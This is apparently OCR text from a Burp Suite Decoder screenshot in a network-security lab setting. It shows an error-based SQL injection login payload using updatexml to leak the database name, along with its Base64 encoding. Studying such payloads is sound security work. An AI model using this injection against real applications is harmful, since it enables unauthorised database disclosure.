 Burp Suite Professional v2021.5.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
admin ' or updatexml(1,concat(0x7e,database(),0x7e),1) or '
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
YWRtaW4gJyBvciAgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsZGF0YWJhc2UoKSwweDdlKSwxKSBvciAn
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
0x网络安全实验室